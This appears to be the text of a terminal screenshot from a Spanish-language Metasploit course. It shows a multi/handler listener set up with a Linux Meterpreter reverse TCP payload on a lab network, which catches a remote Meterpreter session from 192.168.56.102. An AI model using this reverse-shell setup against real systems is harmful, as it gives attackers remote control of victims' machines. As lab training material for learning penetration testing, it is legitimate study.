 srgalan@chell: ~/Escritorio/Curso Metasploit
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload 0
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.1
lhost => 192.168.56.1
msf6 exploit(multi/handler) > set lport 5000
lport => 5000
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:5000
[*] Sending stage (989032 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.1:5000 -> 192.168.56.102:59770) at 2022-05-07 12:04:13 +0200
meterpreter >